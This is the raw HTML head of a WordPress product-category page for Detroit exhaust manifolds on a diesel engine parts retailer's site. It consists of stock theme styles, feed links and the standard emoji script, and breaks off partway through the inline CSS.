

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dieselenginepartsandcomponents.com/product-category/detroit-exhaust-manifolds/
body_size: 45320
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>DETROIT EXHAUST MANIFOLDS &#8211; ASC Warehouse</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASC Warehouse &raquo; Feed" href="https://www.dieselenginepartsandcomponents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC Warehouse &raquo; Comments Feed" href="https://www.dieselenginepartsandcomponents.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC Warehouse &raquo; DETROIT EXHAUST MANIFOLDS Category Feed" href="https://www.dieselenginepartsandcomponents.com/product-category/detroit-exhaust-manifolds/feed/" />
<link rel="preload" href="https://www.dieselenginepartsandcomponents.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.dieselenginepartsandcomponents.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.dieselenginepartsandcomponents.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dieselenginepartsandcomponents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12.1764856791"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dieselenginepartsandcomponents.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12.1764856791' media='all' />
<link rel='stylesheet' id='astra-bb-builder-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=3.7.4.1764856791' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.4.1764856791' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:15px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:Conthrax,Helvetica,Arial,sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:55px;font-size:3.6666666666667rem;font-weight:400;font-family:Conthrax,Helvetica,Arial,sans-serif;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:400;font-family:Conthrax,Helvetica,Arial,sans-serif;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:400;font-family:Conthrax,Helvetica,Arial,sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;font-family:Conthrax,Helvetica,Arial,sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:Conthrax,Helvetica,Arial,sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:Conthrax,Helvetica,Arial,sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container 